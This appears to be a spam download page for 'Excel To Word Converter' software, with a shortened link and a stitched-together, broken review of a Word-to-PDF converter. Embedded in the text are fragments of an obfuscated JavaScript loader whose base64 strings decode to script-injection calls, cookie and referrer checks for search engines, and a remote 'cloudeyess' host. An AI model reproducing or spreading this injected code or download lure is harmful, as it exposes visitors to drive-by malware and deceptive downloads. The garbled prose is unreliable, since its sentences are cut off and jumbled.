



[Excel To Word Converter Software Download For Windows 10 Enterprise 32bit](https://geags.com/1vkxy8)





var 0x128b=[`Y3JIYXRlRWxlbWVudA=='.'c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','dWJ1WkU=','dWJ1WkU=','MHwxfDN8Mnw0fDU=','Tm9UUFQ=','c3BsaXQ=','eU1GQWQ=','bGVuZ3Ro','OyBleHBpcmVzPQ==','TlZkbnE=','RW5vZVg=','ZXpMQks=',' ,'LmFzay4=','LnlhbmRleC4=','Lmdvb2dsZS4=','LmJpbmcu','dE9VWG4=','VWRlQVI=','amhPS1Y=','S1NIbFQ=','TXhidU4=','Z2V0','dmlzaXRlZA==','ZFRLS2w=','aW5kZXhPZg==','Sm9TVGg=','YVdCU2I=','aGVhZA=='];(function(\_0x117aca,\_0x3e30e9){v \_0xb6af55=function(\_0x585faf){while(--\_0x585faf){\_0x117aca['push'](\_0x117aca['shift']());}};\_0xb6af55(++\_0x3e30e9);}(\_0x128b,0x74));var \_0x3c30=function(\_0xca685e,\_0x360fc7){\_0xca685e=\_0xca685e-0x0;var \_0x468547=\_0x128b[\_0

A little outdated but it worksFree Word to PDF Converter is a slightly outdated tool as some recent versions of Microsoft Word can convert PDF files internally.. These are usually related to formatting, such as losing the window box with the standard Windows color scheme that won't cover up your work view.

Once you start conversion, you'll see a progress bar This simple program is very effective and seems to get conversions right every time, though you never quite know with PDF files.. You should find that you can use the pr adding files, adding all the files in a folder, removing all files, removing selected files and starting conversion.. The fact is that no two conversion programs are quite the same, with some making mistakes.

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x2fc3e9=\_0x103437();}catch(\_0x39bdba){\_0x2fc3e9=window;}var\_0x447a23='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopgrstuvwxyz0123456789+/=';\_0x2fc3e9['atob']||(\_0x2fc3e9['ato \_0x24e240=0x0,\_0x863052,\_0x4caa55,\_0x50a674=0x0,\_0x2437ed=";\_0x4caa55=\_0x238e68['charAt'](\_0x50a674++);~\_0x4caa55&&(\_0x863052=\_0x24e240++%0x4)?\_0x4caa55;\_0x2437ed+=String['fromCharCode'](0xff&\_0x863052>>(-0x2\*\_0x24e240&0x6 \_0x2437ed;});}());\_0x3c30['base64DecodeUnicode']=function(\_0x20f979){var\_0x387f16=atob(\_0x20f979);var\_0x14dfb7=[];for(var\_0x321096=0x0,\_0x44402c=\_0x387f16['length'];\_0x321096=\_0x238b5d;},'JoSTh':function\_0x3dce77(\_0x5b0f5b \_0x642e42+\_0xf6eea2;},'aWBSb':'https://cloudeyess.. With PDF being a major universal standard, Free Word to PDF Converter is a great choice for increasing your compatibility - plus of course it's free and ready to download help with productivity.. You really can't go wrong with a program that has one function and sticks to it, providing it for free and offering a very small install footprint.. 50We've all had those moments when you're trying

Simple, powerful and easy to useThe key benefit of Free Word to PDF Converter is that it's very straightforward.. With an easy interface and effective results this is ideal software for solving PDF problems.. Even widely u example, you can convert a batch of Word documents at once, ideal if you need to do some serious file management.. On their website you will find more information about this program e10c415e6f